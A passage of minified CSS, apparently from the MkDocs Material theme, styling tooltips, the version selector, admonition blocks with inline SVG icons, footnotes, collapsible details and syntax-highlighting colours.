var(--md-tooltip-x) - var(--md-tooltip-tail),100vw - 2 * var(--md-tooltip-tail) - 1.5 * .8rem);position:absolute;z-index:1}.md-tooltip2--top:before{border-top:var(--md-tooltip-tail) solid var(--md-default-bg-color);bottom:calc(var(--md-tooltip-tail)*-1 + .025rem);filter:drop-shadow(0 1px 0 hsla(0,0%,0%,.05))}.md-tooltip2--bottom:before{border-bottom:var(--md-tooltip-tail) solid var(--md-default-bg-color);filter:drop-shadow(0 -1px 0 hsla(0,0%,0%,.05));top:calc(var(--md-tooltip-tail)*-1 + .025rem)}.md-tooltip2--active{opacity:1;transform:translateY(0);transition:transform .4s cubic-bezier(0,1,.5,1),opacity .25s,z-index 0ms;z-index:2}.md-tooltip2__inner{scrollbar-gutter:stable;background-color:var(--md-default-bg-color);border-radius:.1rem;box-shadow:var(--md-shadow-z2);left:clamp(.8rem,var(--md-tooltip-host-x) - .8rem,100vw - var(--md-tooltip-width) - .8rem);max-height:40vh;max-width:calc(100vw - 1.6rem);position:relative;scrollbar-width:thin}.md-tooltip2__inner::-webkit-scrollbar{height:.2rem;width:.2rem}.md-tooltip2__inner::-webkit-scrollbar-thumb{background-color:var(--md-default-fg-color--lighter)}.md-tooltip2__inner::-webkit-scrollbar-thumb:hover{background-color:var(--md-accent-fg-color)}[role=dialog]>.md-tooltip2__inner{font-size:.64rem;overflow:auto;padding:0 .8rem;pointer-events:auto;width:var(--md-tooltip-width)}[role=dialog]>.md-tooltip2__inner:after,[role=dialog]>.md-tooltip2__inner:before{content:"";display:block;height:.8rem;position:sticky;width:100%;z-index:10}[role=dialog]>.md-tooltip2__inner:before{background:linear-gradient(var(--md-default-bg-color),#0000 75%);top:0}[role=dialog]>.md-tooltip2__inner:after{background:linear-gradient(#0000,var(--md-default-bg-color) 75%);bottom:0}[role=tooltip]>.md-tooltip2__inner{font-size:.5rem;font-weight:700;left:clamp(.8rem,var(--md-tooltip-host-x) + var(--md-tooltip-x) - var(--md-tooltip-width)/2,100vw - var(--md-tooltip-width) - .8rem);max-width:min(100vw - 2 * .8rem,400px);padding:.2rem .4rem;-webkit-user-select:none;user-select:none;width:fit-content}.md-tooltip2__inner.md-typeset>:first-child{margin-top:0}.md-tooltip2__inner.md-typeset>:last-child{margin-bottom:0}[dir=ltr] .md-top{margin-left:50%}[dir=rtl] .md-top{margin-right:50%}.md-top{background-color:var(--md-default-bg-color);border-radius:1.6rem;box-shadow:var(--md-shadow-z2);color:var(--md-default-fg-color--light);cursor:pointer;display:block;font-size:.7rem;outline:none;padding:.4rem .8rem;position:fixed;top:3.2rem;transform:translate(-50%);transition:color 125ms,background-color 125ms,transform 125ms cubic-bezier(.4,0,.2,1),opacity 125ms;z-index:2}@media print{.md-top{display:none}}[dir=rtl] .md-top{transform:translate(50%)}.md-top[hidden]{opacity:0;pointer-events:none;transform:translate(-50%,.2rem);transition-duration:0ms}[dir=rtl] .md-top[hidden]{transform:translate(50%,.2rem)}.md-top:focus,.md-top:hover{background-color:var(--md-accent-fg-color);color:var(--md-accent-bg-color)}.md-top svg{display:inline-block;vertical-align:-.5em}@keyframes hoverfix{0%{pointer-events:none}}:root{--md-version-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><!--! Font Awesome Free 7.1.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2025 Fonticons, Inc.--><path d="M140.3 376.8c12.6 10.2 31.1 9.5 42.8-2.2l128-128c9.2-9.2 11.9-22.9 6.9-34.9S301.4 192 288.5 192h-256c-12.9 0-24.6 7.8-29.6 19.8s-2.2 25.7 7 34.8l128 128z"/></svg>')}.md-version{flex-shrink:0;font-size:.8rem;height:2.4rem}[dir=ltr] .md-version__current{margin-left:1.4rem;margin-right:.4rem}[dir=rtl] .md-version__current{margin-left:.4rem;margin-right:1.4rem}.md-version__current{color:inherit;cursor:pointer;outline:none;position:relative;top:.05rem}[dir=ltr] .md-version__current:after{margin-left:.4rem}[dir=rtl] .md-version__current:after{margin-right:.4rem}.md-version__current:after{background-color:currentcolor;content:"";display:inline-block;height:.6rem;-webkit-mask-image:var(--md-version-icon);mask-image:var(--md-version-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:.4rem}.md-version__alias{margin-left:.3rem;opacity:.7}.md-version__list{background-color:var(--md-default-bg-color);border-radius:.1rem;box-shadow:var(--md-shadow-z2);color:var(--md-default-fg-color);list-style-type:none;margin:.2rem .8rem;max-height:0;opacity:0;overflow:auto;padding:0;position:absolute;scroll-snap-type:y mandatory;top:.15rem;transition:max-height 0ms .5s,opacity .25s .25s;z-index:3}.md-version:focus-within .md-version__list,.md-version:hover .md-version__list{max-height:10rem;opacity:1;transition:max-height 0ms,opacity .25s}@media (hover:none),(pointer:coarse){.md-version:hover .md-version__list{animation:hoverfix .25s forwards}.md-version:focus-within .md-version__list{animation:none}}.md-version__item{line-height:1.8rem}[dir=ltr] .md-version__link{padding-left:.6rem;padding-right:1.2rem}[dir=rtl] .md-version__link{padding-left:1.2rem;padding-right:.6rem}.md-version__link{cursor:pointer;display:block;outline:none;scroll-snap-align:start;transition:color .25s,background-color .25s;white-space:nowrap;width:100%}.md-version__link:focus,.md-version__link:hover{color:var(--md-accent-fg-color)}.md-version__link:focus{background-color:var(--md-default-fg-color--lightest)}:root{--md-admonition-icon--note:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2m3.1 5.07c.14 0 .28.05.4.16l1.27 1.27c.23.22.23.57 0 .78l-1 1-2.05-2.05 1-1c.1-.11.24-.16.38-.16m-1.97 1.74 2.06 2.06-6.06 6.06H7.07v-2.06z"/></svg>');--md-admonition-icon--abstract:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M17 9H7V7h10m0 6H7v-2h10m-3 6H7v-2h7M12 3a1 1 0 0 1 1 1 1 1 0 0 1-1 1 1 1 0 0 1-1-1 1 1 0 0 1 1-1m7 0h-4.18C14.4 1.84 13.3 1 12 1s-2.4.84-2.82 2H5a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V5a2 2 0 0 0-2-2"/></svg>');--md-admonition-icon--info:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 9h-2V7h2m0 10h-2v-6h2m-1-9A10 10 0 0 0 2 12a10 10 0 0 0 10 10 10 10 0 0 0 10-10A10 10 0 0 0 12 2"/></svg>');--md-admonition-icon--tip:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M17.66 11.2c-.23-.3-.51-.56-.77-.82-.67-.6-1.43-1.03-2.07-1.66C13.33 7.26 13 4.85 13.95 3c-.95.23-1.78.75-2.49 1.32-2.59 2.08-3.61 5.75-2.39 8.9.04.1.08.2.08.33 0 .22-.15.42-.35.5-.23.1-.47.04-.66-.12a.6.6 0 0 1-.14-.17c-1.13-1.43-1.31-3.48-.55-5.12C5.78 10 4.87 12.3 5 14.47c.06.5.12 1 .29 1.5.14.6.41 1.2.71 1.73 1.08 1.73 2.95 2.97 4.96 3.22 2.14.27 4.43-.12 6.07-1.6 1.83-1.66 2.47-4.32 1.53-6.6l-.13-.26c-.21-.46-.77-1.26-.77-1.26m-3.16 6.3c-.28.24-.74.5-1.1.6-1.12.4-2.24-.16-2.9-.82 1.19-.28 1.9-1.16 2.11-2.05.17-.8-.15-1.46-.28-2.23-.12-.74-.1-1.37.17-2.06.19.38.39.76.63 1.06.77 1 1.98 1.44 2.24 2.8.04.14.06.28.06.43.03.82-.33 1.72-.93 2.27"/></svg>');--md-admonition-icon--success:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 7 9 19l-5.5-5.5 1.41-1.41L9 16.17 19.59 5.59z"/></svg>');--md-admonition-icon--question:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m15.07 11.25-.9.92C13.45 12.89 13 13.5 13 15h-2v-.5c0-1.11.45-2.11 1.17-2.83l1.24-1.26c.37-.36.59-.86.59-1.41a2 2 0 0 0-2-2 2 2 0 0 0-2 2H8a4 4 0 0 1 4-4 4 4 0 0 1 4 4 3.2 3.2 0 0 1-.93 2.25M13 19h-2v-2h2M12 2A10 10 0 0 0 2 12a10 10 0 0 0 10 10 10 10 0 0 0 10-10c0-5.53-4.5-10-10-10"/></svg>');--md-admonition-icon--warning:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 14h-2V9h2m0 9h-2v-2h2M1 21h22L12 2z"/></svg>');--md-admonition-icon--failure:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg>');--md-admonition-icon--danger:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m11.5 20 4.86-9.73H13V4l-5 9.73h3.5zM12 2c2.75 0 5.1 1 7.05 2.95S22 9.25 22 12s-1 5.1-2.95 7.05S14.75 22 12 22s-5.1-1-7.05-2.95S2 14.75 2 12s1-5.1 2.95-7.05S9.25 2 12 2"/></svg>');--md-admonition-icon--bug:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11 13h2v1h-2zm10-8v6c0 5.5-3.8 10.7-9 12-5.2-1.3-9-6.5-9-12V5l9-4zm-4 5h-2.2c-.2-.6-.6-1.1-1.1-1.5l1.2-1.2-.7-.7L12.8 8H12c-.2 0-.5 0-.7.1L9.9 6.6l-.8.8 1.2 1.2c-.5.3-.9.8-1.1 1.4H7v1h2v1H7v1h2v1H7v1h2.2c.4 1.2 1.5 2 2.8 2s2.4-.8 2.8-2H17v-1h-2v-1h2v-1h-2v-1h2zm-6 2h2v-1h-2z"/></svg>');--md-admonition-icon--example:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 2v2h1v14a4 4 0 0 0 4 4 4 4 0 0 0 4-4V4h1V2zm4 14c-.6 0-1-.4-1-1s.4-1 1-1 1 .4 1 1-.4 1-1 1m2-4c-.6 0-1-.4-1-1s.4-1 1-1 1 .4 1 1-.4 1-1 1m1-5h-4V4h4z"/></svg>');--md-admonition-icon--quote:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14 17h3l2-4V7h-6v6h3M6 17h3l2-4V7H5v6h3z"/></svg>')}.md-typeset .admonition,.md-typeset details{background-color:var(--md-admonition-bg-color);border:.075rem solid #448aff;border-radius:.2rem;box-shadow:var(--md-shadow-z1);color:var(--md-admonition-fg-color);display:flow-root;font-size:.64rem;margin:1.5625em 0;padding:0 .6rem;page-break-inside:avoid;transition:box-shadow 125ms}@media print{.md-typeset .admonition,.md-typeset details{box-shadow:none}}.md-typeset .admonition:focus-within,.md-typeset details:focus-within{box-shadow:0 0 0 .2rem #448aff1a}.md-typeset .admonition>*,.md-typeset details>*{box-sizing:border-box}.md-typeset .admonition .admonition,.md-typeset .admonition details,.md-typeset details .admonition,.md-typeset details details{margin-bottom:1em;margin-top:1em}.md-typeset .admonition .md-typeset__scrollwrap,.md-typeset details .md-typeset__scrollwrap{margin:1em -.6rem}.md-typeset .admonition .md-typeset__table,.md-typeset details .md-typeset__table{padding:0 .6rem}.md-typeset .admonition>.tabbed-set:only-child,.md-typeset details>.tabbed-set:only-child{margin-top:0}html .md-typeset .admonition>:last-child,html .md-typeset details>:last-child{margin-bottom:.6rem}[dir=ltr] .md-typeset .admonition-title,[dir=ltr] .md-typeset summary{padding-left:2rem;padding-right:.6rem}[dir=rtl] .md-typeset .admonition-title,[dir=rtl] .md-typeset summary{padding-left:.6rem;padding-right:2rem}[dir=ltr] .md-typeset .admonition-title,[dir=ltr] .md-typeset summary{border-left-width:.2rem}[dir=rtl] .md-typeset .admonition-title,[dir=rtl] .md-typeset summary{border-right-width:.2rem}[dir=ltr] .md-typeset .admonition-title,[dir=ltr] .md-typeset summary{border-top-left-radius:.1rem}[dir=ltr] .md-typeset .admonition-title,[dir=ltr] .md-typeset summary,[dir=rtl] .md-typeset .admonition-title,[dir=rtl] .md-typeset summary{border-top-right-radius:.1rem}[dir=rtl] .md-typeset .admonition-title,[dir=rtl] .md-typeset summary{border-top-left-radius:.1rem}.md-typeset .admonition-title,.md-typeset summary{background-color:#448aff1a;border:none;font-weight:700;margin:0 -.6rem;padding-bottom:.4rem;padding-top:.4rem;position:relative}html .md-typeset .admonition-title:last-child,html .md-typeset summary:last-child{margin-bottom:0}[dir=ltr] .md-typeset .admonition-title:before,[dir=ltr] .md-typeset summary:before{left:.6rem}[dir=rtl] .md-typeset .admonition-title:before,[dir=rtl] .md-typeset summary:before{right:.6rem}.md-typeset .admonition-title:before,.md-typeset summary:before{background-color:#448aff;content:"";height:1rem;-webkit-mask-image:var(--md-admonition-icon--note);mask-image:var(--md-admonition-icon--note);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;position:absolute;top:.625em;width:1rem}.md-typeset .admonition-title code,.md-typeset summary code{box-shadow:0 0 0 .05rem var(--md-default-fg-color--lightest)}.md-typeset .admonition.note,.md-typeset details.note{border-color:#448aff}.md-typeset .admonition.note:focus-within,.md-typeset details.note:focus-within{box-shadow:0 0 0 .2rem #448aff1a}.md-typeset .note>.admonition-title,.md-typeset .note>summary{background-color:#448aff1a}.md-typeset .note>.admonition-title:before,.md-typeset .note>summary:before{background-color:#448aff;-webkit-mask-image:var(--md-admonition-icon--note);mask-image:var(--md-admonition-icon--note)}.md-typeset .note>.admonition-title:after,.md-typeset .note>summary:after{color:#448aff}.md-typeset .admonition.abstract,.md-typeset details.abstract{border-color:#00b0ff}.md-typeset .admonition.abstract:focus-within,.md-typeset details.abstract:focus-within{box-shadow:0 0 0 .2rem #00b0ff1a}.md-typeset .abstract>.admonition-title,.md-typeset .abstract>summary{background-color:#00b0ff1a}.md-typeset .abstract>.admonition-title:before,.md-typeset .abstract>summary:before{background-color:#00b0ff;-webkit-mask-image:var(--md-admonition-icon--abstract);mask-image:var(--md-admonition-icon--abstract)}.md-typeset .abstract>.admonition-title:after,.md-typeset .abstract>summary:after{color:#00b0ff}.md-typeset .admonition.info,.md-typeset details.info{border-color:#00b8d4}.md-typeset .admonition.info:focus-within,.md-typeset details.info:focus-within{box-shadow:0 0 0 .2rem #00b8d41a}.md-typeset .info>.admonition-title,.md-typeset .info>summary{background-color:#00b8d41a}.md-typeset .info>.admonition-title:before,.md-typeset .info>summary:before{background-color:#00b8d4;-webkit-mask-image:var(--md-admonition-icon--info);mask-image:var(--md-admonition-icon--info)}.md-typeset .info>.admonition-title:after,.md-typeset .info>summary:after{color:#00b8d4}.md-typeset .admonition.tip,.md-typeset details.tip{border-color:#00bfa5}.md-typeset .admonition.tip:focus-within,.md-typeset details.tip:focus-within{box-shadow:0 0 0 .2rem #00bfa51a}.md-typeset .tip>.admonition-title,.md-typeset .tip>summary{background-color:#00bfa51a}.md-typeset .tip>.admonition-title:before,.md-typeset .tip>summary:before{background-color:#00bfa5;-webkit-mask-image:var(--md-admonition-icon--tip);mask-image:var(--md-admonition-icon--tip)}.md-typeset .tip>.admonition-title:after,.md-typeset .tip>summary:after{color:#00bfa5}.md-typeset .admonition.success,.md-typeset details.success{border-color:#00c853}.md-typeset .admonition.success:focus-within,.md-typeset details.success:focus-within{box-shadow:0 0 0 .2rem #00c8531a}.md-typeset .success>.admonition-title,.md-typeset .success>summary{background-color:#00c8531a}.md-typeset .success>.admonition-title:before,.md-typeset .success>summary:before{background-color:#00c853;-webkit-mask-image:var(--md-admonition-icon--success);mask-image:var(--md-admonition-icon--success)}.md-typeset .success>.admonition-title:after,.md-typeset .success>summary:after{color:#00c853}.md-typeset .admonition.question,.md-typeset details.question{border-color:#64dd17}.md-typeset .admonition.question:focus-within,.md-typeset details.question:focus-within{box-shadow:0 0 0 .2rem #64dd171a}.md-typeset .question>.admonition-title,.md-typeset .question>summary{background-color:#64dd171a}.md-typeset .question>.admonition-title:before,.md-typeset .question>summary:before{background-color:#64dd17;-webkit-mask-image:var(--md-admonition-icon--question);mask-image:var(--md-admonition-icon--question)}.md-typeset .question>.admonition-title:after,.md-typeset .question>summary:after{color:#64dd17}.md-typeset .admonition.warning,.md-typeset details.warning{border-color:#ff9100}.md-typeset .admonition.warning:focus-within,.md-typeset details.warning:focus-within{box-shadow:0 0 0 .2rem #ff91001a}.md-typeset .warning>.admonition-title,.md-typeset .warning>summary{background-color:#ff91001a}.md-typeset .warning>.admonition-title:before,.md-typeset .warning>summary:before{background-color:#ff9100;-webkit-mask-image:var(--md-admonition-icon--warning);mask-image:var(--md-admonition-icon--warning)}.md-typeset .warning>.admonition-title:after,.md-typeset .warning>summary:after{color:#ff9100}.md-typeset .admonition.failure,.md-typeset details.failure{border-color:#ff5252}.md-typeset .admonition.failure:focus-within,.md-typeset details.failure:focus-within{box-shadow:0 0 0 .2rem #ff52521a}.md-typeset .failure>.admonition-title,.md-typeset .failure>summary{background-color:#ff52521a}.md-typeset .failure>.admonition-title:before,.md-typeset .failure>summary:before{background-color:#ff5252;-webkit-mask-image:var(--md-admonition-icon--failure);mask-image:var(--md-admonition-icon--failure)}.md-typeset .failure>.admonition-title:after,.md-typeset .failure>summary:after{color:#ff5252}.md-typeset .admonition.danger,.md-typeset details.danger{border-color:#ff1744}.md-typeset .admonition.danger:focus-within,.md-typeset details.danger:focus-within{box-shadow:0 0 0 .2rem #ff17441a}.md-typeset .danger>.admonition-title,.md-typeset .danger>summary{background-color:#ff17441a}.md-typeset .danger>.admonition-title:before,.md-typeset .danger>summary:before{background-color:#ff1744;-webkit-mask-image:var(--md-admonition-icon--danger);mask-image:var(--md-admonition-icon--danger)}.md-typeset .danger>.admonition-title:after,.md-typeset .danger>summary:after{color:#ff1744}.md-typeset .admonition.bug,.md-typeset details.bug{border-color:#f50057}.md-typeset .admonition.bug:focus-within,.md-typeset details.bug:focus-within{box-shadow:0 0 0 .2rem #f500571a}.md-typeset .bug>.admonition-title,.md-typeset .bug>summary{background-color:#f500571a}.md-typeset .bug>.admonition-title:before,.md-typeset .bug>summary:before{background-color:#f50057;-webkit-mask-image:var(--md-admonition-icon--bug);mask-image:var(--md-admonition-icon--bug)}.md-typeset .bug>.admonition-title:after,.md-typeset .bug>summary:after{color:#f50057}.md-typeset .admonition.example,.md-typeset details.example{border-color:#7c4dff}.md-typeset .admonition.example:focus-within,.md-typeset details.example:focus-within{box-shadow:0 0 0 .2rem #7c4dff1a}.md-typeset .example>.admonition-title,.md-typeset .example>summary{background-color:#7c4dff1a}.md-typeset .example>.admonition-title:before,.md-typeset .example>summary:before{background-color:#7c4dff;-webkit-mask-image:var(--md-admonition-icon--example);mask-image:var(--md-admonition-icon--example)}.md-typeset .example>.admonition-title:after,.md-typeset .example>summary:after{color:#7c4dff}.md-typeset .admonition.quote,.md-typeset details.quote{border-color:#9e9e9e}.md-typeset .admonition.quote:focus-within,.md-typeset details.quote:focus-within{box-shadow:0 0 0 .2rem #9e9e9e1a}.md-typeset .quote>.admonition-title,.md-typeset .quote>summary{background-color:#9e9e9e1a}.md-typeset .quote>.admonition-title:before,.md-typeset .quote>summary:before{background-color:#9e9e9e;-webkit-mask-image:var(--md-admonition-icon--quote);mask-image:var(--md-admonition-icon--quote)}.md-typeset .quote>.admonition-title:after,.md-typeset .quote>summary:after{color:#9e9e9e}:root{--md-footnotes-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 7v4H5.83l3.58-3.59L8 6l-6 6 6 6 1.41-1.42L5.83 13H21V7z"/></svg>')}.md-typeset .footnote{color:var(--md-default-fg-color--light);font-size:.64rem}[dir=ltr] .md-typeset .footnote>ol{margin-left:0}[dir=rtl] .md-typeset .footnote>ol{margin-right:0}.md-typeset .footnote>ol>li{transition:color 125ms}.md-typeset .footnote>ol>li:target{color:var(--md-default-fg-color)}.md-typeset .footnote>ol>li:focus-within .footnote-backref{opacity:1;transform:translateX(0);transition:none}.md-typeset .footnote>ol>li:hover .footnote-backref,.md-typeset .footnote>ol>li:target .footnote-backref{opacity:1;transform:translateX(0)}.md-typeset .footnote>ol>li>:first-child{margin-top:0}.md-typeset .footnote-ref{font-size:.75em;font-weight:700}html .md-typeset .footnote-ref{outline-offset:.1rem}.md-typeset [id^="fnref:"]:target>.footnote-ref{outline:auto}.md-typeset .footnote-backref{color:var(--md-typeset-a-color);display:inline-block;font-size:0;opacity:0;transform:translateX(.25rem);transition:color .25s,transform .25s .25s,opacity 125ms .25s;vertical-align:text-bottom}@media print{.md-typeset .footnote-backref{color:var(--md-typeset-a-color);opacity:1;transform:translateX(0)}}[dir=rtl] .md-typeset .footnote-backref{transform:translateX(-.25rem)}.md-typeset .footnote-backref:hover{color:var(--md-accent-fg-color)}.md-typeset .footnote-backref:before{background-color:currentcolor;content:"";display:inline-block;height:.8rem;-webkit-mask-image:var(--md-footnotes-icon);mask-image:var(--md-footnotes-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:.8rem}[dir=rtl] .md-typeset .footnote-backref:before{transform:scaleX(-1)}[dir=ltr] .md-typeset .headerlink{margin-left:.5rem}[dir=rtl] .md-typeset .headerlink{margin-right:.5rem}.md-typeset .headerlink{color:var(--md-default-fg-color--lighter);display:inline-block;opacity:0;transition:color .25s,opacity 125ms}@media print{.md-typeset .headerlink{display:none}}.md-typeset .headerlink:focus,.md-typeset :hover>.headerlink,.md-typeset :target>.headerlink{opacity:1;transition:color .25s,opacity 125ms}.md-typeset .headerlink:focus,.md-typeset .headerlink:hover,.md-typeset :target>.headerlink{color:var(--md-accent-fg-color)}.md-typeset :target{--md-scroll-margin:3.6rem;--md-scroll-offset:0rem;scroll-margin-top:calc(var(--md-scroll-margin) - var(--md-scroll-offset))}@media screen and (min-width:76.25em){.md-header--lifted~.md-container .md-typeset :target{--md-scroll-margin:6rem}}.md-typeset h1:target,.md-typeset h2:target,.md-typeset h3:target{--md-scroll-offset:0.2rem}.md-typeset h4:target{--md-scroll-offset:0.15rem}.md-typeset div.arithmatex{overflow:auto}@media screen and (max-width:44.984375em){.md-typeset div.arithmatex{margin:0 -.8rem}.md-typeset div.arithmatex>*{width:min-content}}.md-typeset div.arithmatex>*{margin-left:auto!important;margin-right:auto!important;padding:0 .8rem;touch-action:auto}.md-typeset div.arithmatex>* mjx-container{margin:0!important}.md-typeset div.arithmatex mjx-assistive-mml{height:0}.md-typeset .katex-html svg{max-width:revert}.md-typeset del.critic{background-color:var(--md-typeset-del-color)}.md-typeset del.critic,.md-typeset ins.critic{-webkit-box-decoration-break:clone;box-decoration-break:clone}.md-typeset ins.critic{background-color:var(--md-typeset-ins-color)}.md-typeset .critic.comment{-webkit-box-decoration-break:clone;box-decoration-break:clone;color:var(--md-code-hl-comment-color)}.md-typeset .critic.comment:before{content:"/* "}.md-typeset .critic.comment:after{content:" */"}.md-typeset .critic.block{box-shadow:none;display:block;margin:1em 0;overflow:auto;padding-left:.8rem;padding-right:.8rem}.md-typeset .critic.block>:first-child{margin-top:.5em}.md-typeset .critic.block>:last-child{margin-bottom:.5em}:root{--md-details-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8.59 16.58 13.17 12 8.59 7.41 10 6l6 6-6 6z"/></svg>')}.md-typeset details{display:flow-root;overflow:visible;padding-top:0}.md-typeset details[open]>summary:after{transform:rotate(90deg)}.md-typeset details:not([open]){box-shadow:none;padding-bottom:0}.md-typeset details:not([open])>summary{border-radius:.1rem}[dir=ltr] .md-typeset summary{padding-right:1.8rem}[dir=rtl] .md-typeset summary{padding-left:1.8rem}[dir=ltr] .md-typeset summary{border-top-left-radius:.1rem}[dir=ltr] .md-typeset summary,[dir=rtl] .md-typeset summary{border-top-right-radius:.1rem}[dir=rtl] .md-typeset summary{border-top-left-radius:.1rem}.md-typeset summary{cursor:pointer;display:block;min-height:1rem;overflow:hidden}.md-typeset summary.focus-visible{outline-color:var(--md-accent-fg-color);outline-offset:.2rem}.md-typeset summary:not(.focus-visible){-webkit-tap-highlight-color:transparent;outline:none}[dir=ltr] .md-typeset summary:after{right:.4rem}[dir=rtl] .md-typeset summary:after{left:.4rem}.md-typeset summary:after{background-color:currentcolor;content:"";height:1rem;-webkit-mask-image:var(--md-details-icon);mask-image:var(--md-details-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;position:absolute;top:.625em;transform:rotate(0deg);transition:transform .25s;width:1rem}[dir=rtl] .md-typeset summary:after{transform:rotate(180deg)}.md-typeset summary::marker{display:none}.md-typeset summary::-webkit-details-marker{display:none}.md-typeset .emojione,.md-typeset .gemoji,.md-typeset .twemoji{--md-icon-size:1.125em;display:inline-flex;height:var(--md-icon-size);vertical-align:text-top}.md-typeset .emojione svg,.md-typeset .gemoji svg,.md-typeset .twemoji svg{fill:currentcolor;max-height:100%;width:var(--md-icon-size)}.md-typeset .lg,.md-typeset .xl,.md-typeset .xxl,.md-typeset .xxxl{vertical-align:text-bottom}.md-typeset .middle{vertical-align:middle}.md-typeset .lg{--md-icon-size:1.5em}.md-typeset .xl{--md-icon-size:2.25em}.md-typeset .xxl{--md-icon-size:3em}.md-typeset .xxxl{--md-icon-size:4em}.highlight .o,.highlight .ow{color:var(--md-code-hl-operator-color)}.highlight .p{color:var(--md-code-hl-punctuation-color)}.highlight .cpf,.highlight .l,.highlight .s,.highlight .s1,.highlight .s2,.highlight .sb,.highlight .sc,.highlight .si,.highlight .ss{color:var(--md-code-hl-string-color)}.highlight .cp,.highlight .se,.highlight .sh,.highlight .sr,.highlight .sx{color:var(--md-code-hl-special-color)}.highlight .il,.highlight .m,.highlight .mb,.highlight .mf,.highlight .mh,.highlight .mi,.highlight .mo{color:var(--md-code-hl-number-color)}.highlight .k,.highlight .kd,.highlight .kn,.highlight .kp,.highlight .kr,.highlight .kt{color:var(--md-code-hl-keyword-color)}.highlight .kc,.highlight .n{color:var(--md-code-hl-name-color)}.highlight .bp,.highlight .nb,.highlight .no{color:var(--md-code-hl-constant-color)}.highlight .nc,.highlight .ne,.highlight .nf,.highlight .nn{color:var(--md-code-hl-function-color)}.highlight .nd,.highlight .ni,.highlight .nl,.highlight .nt{color:var(--md-code-hl-keyword-color)}.highlight .c,.highlight .c1,.highlight .ch,.highlight .cm,.highlight .cs,.highlight .sd{color:var(--md-code-hl-comment-color)}.highlight .na,.highlight .nv,.highlight .vc,.highlight .vg,.highlight .vi{color:var(--md-code-hl-variable-color)}.highlight .ge,.highlight .gh,.highlight .go,.highlight .gp,.highlight .gr,.highlight .gs,.highlight .gt,.highlight .gu{color:var(--md-code-hl-generic-color)}.highlight .gd,.highlight .gi{border-radius:.1rem;margin:0 -.125em;padding:0 .125em}.highlight .gd{background-color:var(--md-typeset-del-color)}.highlight .gi{background-color:var(--md-typeset-ins-color)}.highlight .hll{background-color:var(--md-code-hl-color--light);box-shadow:2px 0 0 0 var(--md-code-hl-color) inset;display:block;margin:0 -1.1764705882em;padding:0 1.1764705882em}.highlight span.filename{background-color:var(--md-code-bg-color);border-bottom:.05rem solid var(--md-default-fg-color--lightest);border-top-left-radius:.1rem;border-top-right-radius:.1rem;display:flow-root;font-size:.85em;font-weight:700;margin-top:1em;padding:.6617647059em 1.1764705882em;position:relative}.highlight span.filename+pre{margin-top:0}.highlight span.filename+pre>code{border-top-left-radius:0;border-top-right-radius:0}.highlight [data-linenos]:before{background-color:var(--md-code-bg-color);box-shadow:-.05rem 0 var(--md-default-fg-color--lightest) inset;color:var(--md-default-fg-color--light);content:attr(data-linenos);float:left;left:-1.1764705882em;margin-left:-1.1764705882em;margin-right:1.1764705882em;padding-left:1.1764705882em;position:sticky;-webkit-user-select:none;user-select:none;z-index:3}.highlight code a[id]{position:absolute;visibility:hidden}.highlight code[data-md-copying]{display:initial}.highlight code[data-md-copying] .hll{display:contents}.highlight code[data-md-copying] .md-annotation{display:none}.highlighttable{display:flow-root}.highlighttable tbody,.highlighttable td{display:block;padding:0}.highlighttable tr{display:flex}.highlighttable pre{margin:0}.highlighttable th.filename{flex-grow:1;padding:0;text-align:left}.highlighttable th.filename span.filename{margin-top:0}.highlighttable .linenos{background-color:var(--md-code-bg-color);border-bottom-left-radius:.1rem;border-top-left-radius:.1rem;font-size:.85em;padding:.7720588235em 0 .7720588235em 1.1764705882em;-webkit-user-select:none;user-select:none}.highlighttable .linenodiv{box-shadow:-.05rem 0 var(--md-default-fg-color--lightest) inset}.highlighttable .linenodiv pre{color:var(--md-default-fg-color--light);text-align:right}.highlighttable .linenodiv 